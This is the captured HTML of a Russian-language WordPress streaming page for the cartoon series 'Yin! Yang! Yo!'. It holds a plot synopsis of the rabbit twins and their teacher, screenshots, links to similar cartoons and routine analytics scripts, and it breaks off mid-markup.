

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/other/yin_yang_yo.html
body_size: 13813
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Инь! Янь! Йо! смотреть онлайн &raquo; Мультфильмы</title>
	<meta name="description" content="Главные герои мультипликационного сериала «Инь! Янь! Йо!» – симпатичные близняшки-кролики: синенький мальчик Янь и розовая девочка Инь. Несмотря на то, что они родились от одних родителей и выросли под общей крышей, крольчата по характеру очень разные" />
	<link rel="canonical" href="https://all-freefilms.org/other/yin_yang_yo.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Инь! Янь! Йо! смотреть онлайн &raquo; Мультфильмы" />
	<meta property="og:description" content="Главные герои мультипликационного сериала «Инь! Янь! Йо!» – симпатичные близняшки-кролики: синенький мальчик Янь и розовая девочка Инь. Несмотря на то, что они родились от одних родителей и выросли под общей крышей, крольчата по характеру очень разные" />
	<meta property="og:url" content="https://all-freefilms.org/other/yin_yang_yo.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2018-12-31T04:55:48+00:00" />
	<meta property="article:modified_time" content="2019-08-30T16:57:12+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/yin-yang-yo.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/other/yin_yang_yo.html","url":"https://all-freefilms.org/other/yin_yang_yo.html","name":"Инь! Янь! Йо! смотреть онлайн &raquo; Мультфильмы","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/other/yin_yang_yo.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/other/yin_yang_yo.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/yin-yang-yo.jpg","datePublished":"2018-12-31T04:55:48+00:00","dateModified":"2019-08-30T16:57:12+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"Главные герои мультипликационного сериала «Инь! Янь! Йо!» – симпатичные близняшки-кролики: синенький мальчик Янь и розовая девочка Инь. Несмотря на то, что они родились от одних родителей и выросли под общей крышей, крольчата по характеру очень разные","breadcrumb":{"@id":"https://all-freefilms.org/other/yin_yang_yo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/other/yin_yang_yo.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/other/yin_yang_yo.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/yin-yang-yo.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/yin-yang-yo.jpg","width":620,"height":180,"caption":"Инь! Янь! Йо!"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/other/yin_yang_yo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Мультфильм","item":"https://all-freefilms.org/spisok.html"},{"@type":"ListItem","position":3,"name":"КОМЕДИЯ","item":"https://all-freefilms.org/genre_comedy-multfilm.html"},{"@type":"ListItem","position":4,"name":"Инь! Янь! Йо!"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев к &laquo;Инь! Янь! Йо!&raquo;" href="https://all-freefilms.art/other/yin_yang_yo.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1768650977' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/15365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=15365' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fother%2Fyin_yang_yo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fother%2Fyin_yang_yo.html&#038;format=xml" />
<link rel="pingback" href="https://all-freefilms.art/xmlrpc.php"><link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>


<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/spisok.html">Мультфильм</a></span> / <span><a href="https://all-freefilms.org/genre_comedy-multfilm.html">КОМЕДИЯ</a></span> / <span class="breadcrumb_last" aria-current="page">Инь! Янь! Йо!</span></span></div>

<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Мультфильм</span>


<h4>Смотреть похожие Мультфильмы</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/other/jock.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/jock-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/barney_bear.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/barney-bear-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/as/dating_guy.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/the-dating-guy-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/awesomes.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/awesomes-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/hot_wheels_skills_to_thrill.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/hot-wheels-skills-to-thrill-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>


		
<h1 itemprop="name">Инь! Янь! Йо!</h1>
	<div class="tit" itemprop="alternativeHeadline">Yin! Yang! Yo!</div>

		<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/yin-yang-yo.jpg" alt="Инь! Янь! Йо!" title="Инь! Янь! Йо!"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>


<div class="description" itemprop="description"><span class="definition"><br>
		<p>Главные герои мультипликационного сериала «Инь! Янь! Йо!» – симпатичные близняшки-кролики: синенький мальчик Янь и розовая девочка Инь. Несмотря на то, что они родились от одних родителей и выросли под общей крышей, крольчата по характеру очень разные. Инь, как и положено девочке, весьма мила, умна, но, тем не менее, наделена довольно упрямым характером. Безумно любя своего брата, она считает себя умней его, а потому без конца читает ему нравоучения. Кроме того, из всех животных больше всего крольчиха почему-то предпочитает двурогов. Кролик Янь довольно наивен и очень добр. Как и все мальчишки, он обожает кататься на велосипеде, играть в видеоигры и при этом полный профан в математике.</p>
<p>Однажды близняшки знакомятся с мудрым мастером боевых искусств Йо, который становится их наставником. Инь и Янь узнают о стиле боевого искусства Вуу-Фуу, сочетающем в себе как физическую борьбу, так и магические приемы. В постижении новой науки каждый берет для себя что-то главное. Инь больше интересует магия: ей нравится зависать в воздухе, применять в атаках розовые лапки боли. Для Янь интереснее физическая сторона – парение в воздухе ему не интересно, зато удар лапы у него очень мощный и длина прыжка поражает окружающих. А еще светло-синий кролик романтично влюблен в подругу своей сестры – Лину.</p>
</span></div>

<div class="scrnsht"><p>
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/yin_yang_yo.jpg">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/yin_yang_yo.gif">
<img src="https://all-freefilms.art/wp-content/uploads/2019/08/yin_yang_yo2.jpg"></p></div>








<div style="clear:both;"></div>

<span class="title_h2">
<span class="_yin_yang_yo"></span><span class="_yin_yang_yo2"></span><h2 class="titlesecond">Смотрите онлайн все серии мультсериала <strong>Инь! Янь! Йо!</strong><br> в HD 1080 качестве с русской озвучкой</h2></span><br><br><a name="2"></a>



<div class="player1"><div id="player-wrapper">
<!--<div class="vost">Дубляж</div><iframe id="ifr" width="660" height="400" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen scrolling="no" src="http://moonwalk.cc/serial/90cbc4cbe1a7acd026d54f80339608c2/iframe?season=1&nocontrols_seasons=1&nocontrols_translations=1&season=1&episode=1"></iframe>--></div>
<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>


<div class="parent"> 
<div class="genresection">
